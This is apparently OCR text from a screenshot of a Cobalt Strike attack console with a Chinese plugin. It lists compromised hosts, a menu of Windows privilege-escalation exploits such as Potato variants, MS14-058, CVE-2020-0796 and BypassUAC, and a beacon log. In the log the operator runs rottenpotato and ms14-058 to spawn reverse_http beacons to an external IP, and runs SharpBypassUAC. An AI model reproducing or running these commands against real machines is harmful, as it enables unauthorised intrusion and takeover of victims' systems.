 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools
external internal listener user computer note proces arch last
218.0.172.... 218.0.172.... httpbeacon SYSTEM * PC rundll3 x64 18s
218.0.172.... 218.0.172.... httpbeacon Administrat... PC beaco x86 26ms
218.0.172.... 218.0.172.... httpbeacon SYSTEM * PC rundll3 x64 39s
会话交互(I)
凭证提权(A)
浏览探测(E)
代理转发(P)
新建会话(S)
巨龙拉冬
OLa(欧拉)
梼杌
会话操作(e)
信息收集
资产探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
dazzleUP
GetSystem
SweetPotato
juicypotato
RottenPotato
EfsPotato
MS14-058
MS15-051
MS16-016
MS16-032
MS16-135
CVE-2019-0803
CVE-2020-0796
BypassUAC
SpoolSystem
Ladon
PrintSpoofer
FullPowers
事件日志 X 脚本管理器 X 监听器 X Beacon 218.0.172.127@2532 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> elevate rottenpotato httpbeacon
[*] Task Beacon to run windows/beacon_http/reverse_http (218.0.172.120:80) Potato (ms16-075)
[+] host called home, sent: 335294 bytes
[*] Tasked beacon to run .NET program: SharpBypassUAC.exe -b eventvwr -e encoded command to execute
[+] host called home, sent: 131223 bytes
[+] received output:
[x] Invalid length for a Base-64 char array.
[*] Task Beacon to run windows/beacon_http/reverse_http (218.0.172.120:80) ms14-058
[+] host called home, sent: 351265 bytes
[PC] Administrator */2532 last: 26ms
beacon>